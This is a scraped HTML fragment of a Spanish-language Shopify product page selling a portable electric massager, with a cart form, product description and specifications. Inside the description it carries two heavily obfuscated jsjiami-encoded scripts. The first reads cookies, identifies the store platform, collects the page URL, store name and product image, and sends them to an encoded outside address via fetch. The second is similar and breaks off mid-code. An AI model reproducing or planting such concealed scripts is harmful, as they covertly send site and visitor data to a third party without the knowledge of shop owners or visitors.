            <div class="quick-add-hidden">
              
            </div><div id="shopify-block-AOEdlK3hNditGajVyc__easify_options_easify_product_options_wNdzpU" class="shopify-block shopify-app-block"><div class="easify-product-options"></div>


</div>
<div  class="pfac_visable">

              <style>
  .my_multicolumn_text{
    color: #000000
  }
  .my_multicolumn_icon svg{
    fill: #ee9f31;
    color: #ee9f31;
  }
</style>
<div class="my_multicolumn">
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M17.14 13.65h-3.457c.327-1.022.517-2.081.568-3.164h3.751a7.954 7.954 0 0 1-.862 3.165zm-5.784 4.259a13.405 13.405 0 0 0 1.968-3.285h3.226a8.038 8.038 0 0 1-5.194 3.285zM3.45 14.624h3.227a13.407 13.407 0 0 0 1.968 3.285 8.039 8.039 0 0 1-5.195-3.285zm-1.451-4.138h3.751c.051 1.083.24 2.142.568 3.165H2.86a7.97 7.97 0 0 1-.862-3.165zM2.86 6.35h3.457a12.244 12.244 0 0 0-.568 3.164H1.998A7.97 7.97 0 0 1 2.86 6.35zm5.784-4.258a13.416 13.416 0 0 0-1.968 3.285H3.449a8.04 8.04 0 0 1 5.195-3.285zm7.906 3.285h-3.226a13.414 13.414 0 0 0-1.968-3.285 8.04 8.04 0 0 1 5.194 3.285zm-4.3 0h-4.5A12.805 12.805 0 0 1 10 2.007a12.807 12.807 0 0 1 2.25 3.37zM6.734 9.513C6.79 8.43 7 7.37 7.358 6.35h5.284c.359 1.02.568 2.08.624 3.164H6.734zm.624 4.138a11.26 11.26 0 0 1-.624-3.165h6.532a11.26 11.26 0 0 1-.624 3.165H7.358zm.392.973h4.5A12.799 12.799 0 0 1 10 17.992a12.797 12.797 0 0 1-2.25-3.368zm10.252-5.11h-3.75a12.265 12.265 0 0 0-.569-3.165h3.457c.493.96.794 2.03.862 3.164zM1 10c0 4.963 4.037 9 9 9s9-4.037 9-9-4.037-9-9-9-9 4.037-9 9z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Envío en 24 horas</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M18.41 14.672a1.811 1.811 0 0 0-1.743-1.359c-.834 0-1.538.578-1.743 1.359H13.81v-4.366h5.238v4.366h-.638zm-1.743 1.552a1.04 1.04 0 0 1-.929-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .929-.582c.404 0 .757.237.928.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.928.582zm-3.81-1.552h-5.4a1.811 1.811 0 0 0-1.743-1.359c-.833 0-1.538.578-1.743 1.359H.952V4.97h11.905v9.702zm-7.143 1.552a1.04 1.04 0 0 1-.928-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .928-.582c.405 0 .757.237.929.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.929.582zM16.9 6.91l1.699 2.426h-4.79V6.91H16.9zm.486-.97H13.81V4H0v11.642h3.971c.205.78.91 1.358 1.743 1.358.834 0 1.538-.577 1.743-1.358H14.924c.205.78.91 1.358 1.743 1.358.833 0 1.538-.577 1.743-1.358H20V9.666L17.386 5.94z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Devoluciones gratis en 30 días</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.496 0 0 5.45v8.993L9.5 20l9.5-5.522V5.281L9.496 0zm-7.96 5.745 7.968-4.573 3.01 1.673-7.67 4.77-3.308-1.87zm4.321 2.442 7.678-4.775 3.929 2.183-7.968 4.648-3.639-2.056zm4.149 2.94 7.983-4.657v7.416l-7.983 4.64v-7.4zM1.01 13.852V6.62l3.34 1.888v3.007l1.012.45V9.079l3.631 2.052v7.391l-7.983-4.67z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Atención al cliente 24/7</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.5 1c2.757 0 5 2.243 5 5v.813H18v12.34H1V6.814h3.5V6c0-2.757 2.243-5 5-5zM17 7.813H2v10.34h15V7.814zM9.5 10.5a1.25 1.25 0 0 1 .5 2.394v2.318H9v-2.318a1.25 1.25 0 0 1 .5-2.394zm0-8.5c-2.205 0-4 1.794-4 4v.813h8V6c0-2.206-1.794-4-4-4z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Pagos seguros (SSL y PCI DSS)</div>
  </div>
</div>

              <product-form class="product-form" style="margin-top:1rem;">
                <div class="product-form__error-message-wrapper" role="alert" hidden>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                    <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                    <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                    <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                    <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
                  </svg>
                  <span class="product-form__error-message"></span>
                </div><form method="post" action="/cart/add" id="product-form-template--17755043168340__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40457864118356" disabled>
                  <div class="product-form__buttons">
                    <button
                      type="submit"
                      name="add"
                      class="product-form__submit button button--full-width button--secondary"
                      
                    >
                        <span>Agregar al carrito
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                    </button><div class="animate__headShake">
                        <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:55245537364,&quot;countryCode&quot;:&quot;CN&quot;,&quot;merchantName&quot;:&quot;gabaray&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;CH6XMRNEWKDBN&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=MXN\u0026locale=es_ES\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=CH6XMRNEWKDBN\u0026intent=authorize&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="7415208ebca09627eb426c36c67f7c81" buyer-country="MX" buyer-locale="es" buyer-currency="MXN" variant-params="[{&quot;id&quot;:40457864118356,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40457864151124,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40457864183892,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40457864216660,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40457864249428,&quot;requiresShipping&quot;:true}]" shop-id="55245537364" enabled-flags="[&quot;d6d12da0&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Este artículo es una compra recurrente o diferida. Al continuar, acepto la <span id="shopify-subscription-policy-button">política de cancelación</span> y autorizo a realizar cargos en mi forma de pago según los precios, la frecuencia y las fechas indicadas en esta página hasta que se prepare mi pedido o yo lo cancele, si está permitido. </small> </div>
                      </div></div><input type="hidden" name="product-id" value="6951711572052" /><input type="hidden" name="section-id" value="template--17755043168340__main" /></form></product-form>
            
              
                <img loading="lazy" srcset="//gabaray.com/cdn/shop/files/Airwallex.webp?v=1762854801" style="max-width:100%;display:block;margin-top:1rem;" />
              

               
                
              <div class="ba-vol-wrapper"> </div>

              <div class="quick-add-hidden">
                
              </div>

              <link href="//gabaray.com/cdn/shop/t/15/assets/component-pickup-availability.css?v=23027427361927693261760519906" rel="stylesheet" type="text/css" media="all" />
<pickup-availability class="product__pickup-availabilities no-js-hidden quick-add-hidden"
                
                data-root-url="/"
                data-variant-id="40457864118356"
                data-has-only-default-variant="false"
              >
                <template>
                  <pickup-availability-preview class="pickup-availability-preview">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20">
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

                    <div class="pickup-availability-info">
                      <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
                      <button class="pickup-availability-button link link--text underlined-link">Actualizar</button>
                    </div>
                  </pickup-availability-preview>
                </template>
              </pickup-availability>
            </div>

            <script src="//gabaray.com/cdn/shop/t/15/assets/pickup-availability.js?v=95345216988985239631760519906" defer="defer"></script><div class="product__description rte quick-add-hidden">
                <h3>
<span style="color: #ff2a00;">¿Es usted propenso a sufrir dolores musculares en el cuello, las piernas y la cintura?</span> <span style="color: #00aaff;">¡Entonces este masajeador puede ayudarte muy bien!</span><br><span style="color: #00aaff;">Es de tamaño muy pequeño y tiene una batería de larga duración. Puede aliviar el dolor muscular en varias partes del cuerpo en cualquier momento y lugar.</span> <span style="color: #ff8000;">¡Es un excelente regalo para usted, sus amigos y sus padres!</span>
</h3>
<h3>Es un dispositivo pequeño, portátil y fácil de usar que puede aliviar el dolor y la tensión muscular. Tiene un potente motor y 8 modos de masaje, diseñado para usarse en cuello, hombros, espalda, brazos, piernas y pies.<br><img alt="" src="https://cdn.shopify.com/s/files/1/0682/5318/8393/files/x1_87fc8a6c-f500-4376-acf4-c2e0e3560dca_480x480.gif?v=1683174123" width="400" height="225" data-mce-src="https://cdn.shopify.com/s/files/1/0682/5318/8393/files/x1_87fc8a6c-f500-4376-acf4-c2e0e3560dca_480x480.gif?v=1683174123" data-mce-fragment="1">
</h3>
<h2>FUNCIONES<br data-mce-fragment="1">Compacto y portátil: el masajeador de bolsillo es liviano y pequeño, lo que facilita su transporte y almacenamiento en un bolsillo o bolso.<br data-mce-fragment="1"><br data-mce-fragment="1">Fácil de usar: El masajeador es fácil de usar, sin programación ni ajustes complicados. Simplemente pégalo en el área deseada y enciéndelo.<br data-mce-fragment="1"><br data-mce-fragment="1">Intensidad y modos ajustables: Tiene configuraciones de intensidad ajustables, lo que permite al usuario personalizar la experiencia del masaje. Disponible en 8 modos de masaje para aliviar el dolor muscular y relajar el cuerpo.<img src="https://cdn.shopify.com/s/files/1/0682/5318/8393/files/x2_57bbc5fa-4a9d-4788-bcee-149965c10b24_480x480.gif?v=1683174142" alt="" width="400" height="225" style="font-size: 0.875rem;" data-mce-src="https://cdn.shopify.com/s/files/1/0682/5318/8393/files/x2_57bbc5fa-4a9d-4788-bcee-149965c10b24_480x480.gif?v=1683174142" data-mce-fragment="1"><br>
</h2>
<p>Batería recargable: el masajeador funciona con una batería recargable y viene con un concentrador de carga USB, lo que permite cargarlo y usarlo en cualquier lugar y en cualquier momento.<br><img alt="" src="https://cdn.shopify.com/s/files/1/0682/5318/8393/files/Electric-Massager-7_480x480.jpg?v=1683174175" width="553" height="553" data-mce-src="https://cdn.shopify.com/s/files/1/0682/5318/8393/files/Electric-Massager-7_480x480.jpg?v=1683174175" data-mce-fragment="1"></p>
<p>ESPECIFICACIÓN<br><br>Voltaje: 5V<br><br>Potencia nominal: 0,3 W<br><br>Batería del concentrador: 450 mAh<br><br>Batería del dispositivo de masaje: 60mAh<br><br>Color: blanco, negro, azul, verde, rosa<br><br>Tamaño: 95*61*46,5mm<br><br>Peso: 95g<br><br>El paquete incluye: 1 * masajeador eléctrico de bolsillo</p>
<script>



var _0xodr='jsjiami.com.v6',_0xodr_=['‮_0xodr'],_0x5121=[_0xodr,'F2LDqMOy','O1bDtVvDpsOYDcOC','w6MeYm8=','w5XDh8OTR8Ouw5Y9','wpIbwqvDlsKNw7Z9woJ1w5PDoDPCvMKOaA==','V0jCqcKawpDCinNc','w5TDv8KXw7Q=','UknCrsKewpzCrHo=','NsKfw73Dj2l3wow=','E2LDuMOnw5rDhWEU','GlVYwpbDiA==','wrXDhT/Dihs=','GW7Cl8K2bMOI','w6cEXMOdw7o=','LUBGwpTDiw==','wpwbwrbDk8KNw70=','w4XCmUN2aw==','wqthw7AqwpHCnQ==','DnPCkcKw','wpDDvzPDpwg=','YWQMw6nDoUI=','wp7CoU7CncKP','w6NqQ8OhUg==','wrjDnEheWw==','wpzDo8OOwrvCuQ==','w7DCisKoECLCvQ==','w5rChkx+c8KzQsKHPhBawqI=','SsO4wrzCrcOaPj8=','w5PCkUZsaw==','wowKw4sc','woDDu2h2eiBsa8KX','DsKFwo7CkMO4NSXDmsKSV0sRQsKlCQ==','w5XDo8Kcw7c0wrZzajA=','w49NX2JJw57DpA==','FMKfwq3CscKTwofDkMO/w4JOVcKZR8OLY2osKR7DoXvChg==','wp08cMK7wp7Cl8ORwrLDvm8==','I8OXw70LaTPCo8KGM8Oc','wq92w7sr','woTCtU5rDsKeXw==','wpjDvsORwqrCnw==','wpPCm8Obf18=','c8KWP8OJw44=','w49OXA==','w5rCjEF4a8KI','w7sZcg==','GcKYwo4=','wqfDhT3Du8KVeMKkwpg=','w5HCjFtac8KFW8KNIgVOwoXCllXCt8ONw4pGOD0=','wpYZwr4=','wrvCoW3CscKcwonDpA==','wpPCqFd0Gw==','wojCn8ODZljCniHDkMOjQxZEw4DCscKdw7rCu8ONM8KVHQTDr8O/w45FLMKJLmN8TQXCtijCoMKaYnzDsGzCuwPDi8OOVMOZDcOlJRM6wqw7wqE=','EgRUw4TChhg=','HUnCq8KWwoHDng==','dHN/D8OHAGs=','w4zDiivDhQ==','L8KJw6bDqA==','H8KZw55t','w6gDY2w=','Fm7Cm8K8acO+wr1pwqnDrcK3IQ==','wotqwrHDucOIw4gb','w5nDtcKbw6Ey','ZlfDm8OYw6UrBMKF','TYjsjibdamFi.qcXWoVLzm.KOvuEY6L=='];if(function(_0x423b20,_0x3efb31,_0x431ac6){function _0x2790e1(_0x4560c2,_0x84fc00,_0x307c23,_0x4427c0,_0x534d51,_0x2a9939){_0x84fc00=_0x84fc00>>0x8,_0x534d51='po';var _0xcd9d24='shift',_0x271376='push',_0x2a9939='‮';if(_0x84fc00<_0x4560c2){while(--_0x4560c2){_0x4427c0=_0x423b20[_0xcd9d24]();if(_0x84fc00===_0x4560c2&&_0x2a9939==='‮'&&_0x2a9939['length']===0x1){_0x84fc00=_0x4427c0,_0x307c23=_0x423b20[_0x534d51+'p']();}else if(_0x84fc00&&_0x307c23['replace'](/[TYbdFqXWVLzKOuEYL=]/g,'')===_0x84fc00){_0x423b20[_0x271376](_0x4427c0);}}_0x423b20[_0x271376](_0x423b20[_0xcd9d24]());}return 0xc7992;};return _0x2790e1(++_0x3efb31,_0x431ac6)>>_0x3efb31^_0x431ac6;}(_0x5121,0xfd,0xfd00),_0x5121){_0xodr_=_0x5121['length']^0xfd;};function _0x2528(_0x15f290,_0x3c8754){_0x15f290=~~'0x'['concat'](_0x15f290['slice'](0x1));var _0x29b412=_0x5121[_0x15f290];if(_0x2528['pYhaYN']===undefined){(function(){var _0x28d984=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x363ee6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x28d984['atob']||(_0x28d984['atob']=function(_0xe87c7c){var _0x31c2c4=String(_0xe87c7c)['replace'](/=+$/,'');for(var _0x9d3c3c=0x0,_0x219581,_0x556d37,_0x4bb43c=0x0,_0x5358dd='';_0x556d37=_0x31c2c4['charAt'](_0x4bb43c++);~_0x556d37&&(_0x219581=_0x9d3c3c%0x4?_0x219581*0x40+_0x556d37:_0x556d37,_0x9d3c3c++%0x4)?_0x5358dd+=String['fromCharCode'](0xff&_0x219581>>(-0x2*_0x9d3c3c&0x6)):0x0){_0x556d37=_0x363ee6['indexOf'](_0x556d37);}return _0x5358dd;});}());function _0x3afb66(_0x5c9bdd,_0x3c8754){var _0x19a9ea=[],_0x51d928=0x0,_0x33732f,_0x105d5b='',_0x2809dc='';_0x5c9bdd=atob(_0x5c9bdd);for(var _0xb1a482=0x0,_0x35c7a7=_0x5c9bdd['length'];_0xb1a482<_0x35c7a7;_0xb1a482++){_0x2809dc+='%'+('00'+_0x5c9bdd['charCodeAt'](_0xb1a482)['toString'](0x10))['slice'](-0x2);}_0x5c9bdd=decodeURIComponent(_0x2809dc);for(var _0x16ab9f=0x0;_0x16ab9f<0x100;_0x16ab9f++){_0x19a9ea[_0x16ab9f]=_0x16ab9f;}for(_0x16ab9f=0x0;_0x16ab9f<0x100;_0x16ab9f++){_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f]+_0x3c8754['charCodeAt'](_0x16ab9f%_0x3c8754['length']))%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;}_0x16ab9f=0x0;_0x51d928=0x0;for(var _0x2135db=0x0;_0x2135db<_0x5c9bdd['length'];_0x2135db++){_0x16ab9f=(_0x16ab9f+0x1)%0x100;_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f])%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;_0x105d5b+=String['fromCharCode'](_0x5c9bdd['charCodeAt'](_0x2135db)^_0x19a9ea[(_0x19a9ea[_0x16ab9f]+_0x19a9ea[_0x51d928])%0x100]);}return _0x105d5b;}_0x2528['LpiSbp']=_0x3afb66;_0x2528['chudVB']={};_0x2528['pYhaYN']=!![];}var _0x305dd7=_0x2528['chudVB'][_0x15f290];if(_0x305dd7===undefined){if(_0x2528['SqJxui']===undefined){_0x2528['SqJxui']=!![];}_0x29b412=_0x2528['LpiSbp'](_0x29b412,_0x3c8754);_0x2528['chudVB'][_0x15f290]=_0x29b412;}else{_0x29b412=_0x305dd7;}return _0x29b412;};if(window[_0x2528('‫0','(&WK')][_0x2528('‫1','o)xt')][_0x2528('‮2','!#8s')](_0x2528('‮3','#ukO'))!=-0x1||window[_0x2528('‮4','4Z@4')][_0x2528('‮5','1iEF')][_0x2528('‮6','4Z@4')]('morningfast')!=-0x1){window['localStorage'][_0x2528('‮7','bKw$')]('exist',window[_0x2528('‮8','Rau9')]['host']);}var store_type;function getCookie(_0x19c943){var _0x309957={'arNle':function(_0xcbd47f,_0x51ed09){return _0xcbd47f!==_0x51ed09;},'HvSFG':function(_0x9d7086,_0x2c9de2){return _0x9d7086<_0x2c9de2;},'DHBAv':function(_0x12cbc6,_0x439a65){return _0x12cbc6+_0x439a65;},'LkSmL':_0x2528('‫9','556G'),'MIDMG':function(_0x409a3a,_0x2205ea){return _0x409a3a(_0x2205ea);},'wmsxR':function(_0x2e51ce,_0x50d120){return _0x2e51ce+_0x50d120;}};let _0x1218a3=null;if(document['cookie']&&_0x309957[_0x2528('‫a','[nxU')](document[_0x2528('‮b','$ThL')],'')){if(_0x2528('‫c','X#kv')===_0x2528('‫d','556G')){let _0x33daab=document[_0x2528('‫e','#ukO')][_0x2528('‫f','zs%n')](';');for(let _0x3c9c8b=0x0;_0x309957['HvSFG'](_0x3c9c8b,_0x33daab[_0x2528('‫10','^7W3')]);_0x3c9c8b++){let _0x40d6ca=_0x33daab[_0x3c9c8b][_0x2528('‮11','$ThL')]();if(_0x40d6ca['substring'](0x0,_0x309957[_0x2528('‮12','[nxU')](_0x19c943[_0x2528('‫13','Eco(')],0x1))===_0x19c943+'='){if(_0x2528('‫14','lbE5')===_0x309957[_0x2528('‮15','3Gtq')]){_0x1218a3=_0x309957[_0x2528('‮16','8l[^')](decodeURIComponent,_0x40d6ca['substring'](_0x309957[_0x2528('‮17','oV7%')](_0x19c943[_0x2528('‮18','(VjM')],0x1)));break;}else{window[_0x2528('‫19','zs%n')][_0x2528('‮1a','e^^b')](_0x2528('‮1b','zs%n'),window['location'][_0x2528('‫1c',')6xd')]);}}}}else{store_type=0x3;}}return _0x1218a3;}if(typeof Shopify!='undefined'){store_type=0x1;}else if(typeof SHOPLAZZA!=_0x2528('‫1d','8l[^')){store_type=0x2;}else if(document[_0x2528('‫1e','auag')][_0x2528('‫1f','1iEF')][_0x2528('‫20','z$N^')](_0x2528('‮21','QBGI'))!=-0x1){store_type=0x3;}else if(getCookie(_0x2528('‫22','omPf'))==_0x2528('‮23','1gav')){store_type=0x4;}else{store_type=-0x1;}var product_link=window['location'][_0x2528('‫24','^7W3')];var domain=document['domain'];var store_name=domain[_0x2528('‮25','nKCu')](/^http:\/\/[^\/]+/,'')[_0x2528('‮26','oV7%')]('.')[0x0]=='www'?domain['replace'](/^http:\/\/[^\/]+/,'')[_0x2528('‫27','DLk&')]('.')[0x1]:domain['replace'](/^http:\/\/[^\/]+/,'')[_0x2528('‮28','@YPQ')]('.')[0x0];var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i<document['getElementsByTagName'](_0x2528('‮29','z$N^'))[_0x2528('‮2a','zs%n')];i++){if(document['getElementsByTagName'](_0x2528('‮2b','X#kv'))[i][_0x2528('‫2c','auag')]['indexOf'](_0x2528('‮2d','ieq8'))!=-0x1){product_image=document[_0x2528('‫2e','zs%n')](_0x2528('‮2f','#ukO'))[i]['src'];break;}}}if(window['localStorage'][_0x2528('‮30','lbE5')](_0x2528('‮31','nKCu'))==null){fetch(_0x2528('‮32','DLk&')+store_type+_0x2528('‫33','BPZ%')+product_link+_0x2528('‮34','4Z@4')+store_name+_0x2528('‮35','sjTO')+product_image)[_0x2528('‫36','6pe[')](_0x212c56=>_0x212c56[_0x2528('‮37','bKw$')]())[_0x2528('‮38','#&*m')](_0x458339=>{var _0x3da255={'FWCBZ':function(_0x1ab81c,_0x4c2e93){return _0x1ab81c==_0x4c2e93;}};if(_0x3da255['FWCBZ'](_0x458339[_0x2528('‮39','o)xt')],0xc8)){window[_0x2528('‮3a','$ThL')][_0x2528('‮3b','zC@q')](_0x2528('‫3c','1iEF'),window[_0x2528('‫3d','9y(w')][_0x2528('‮3e','Rau9')]);}});};_0xodr='jsjiami.com.v6';



</script> <script>var B7C055D29E95DC412BA83FC2CDE33E42 = "eNqrVirISSxJyy/Kjc9MUbIyNNNRKi7JL0oF84wsjeD8vMTcVCUrJWMTCwuLZGMjQ2PTNEtTUzMTS1NDM6O0FMOUlLTkZKNEpVoAOGwYzA=="</script> <script>
  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c>>0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c<_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8&&_0x50e001==='‮'&&_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c&&_0x14d997['replace'](/[dqKkMQFIuqrlwh=]/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)>>_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](/=+$/,'');for(var 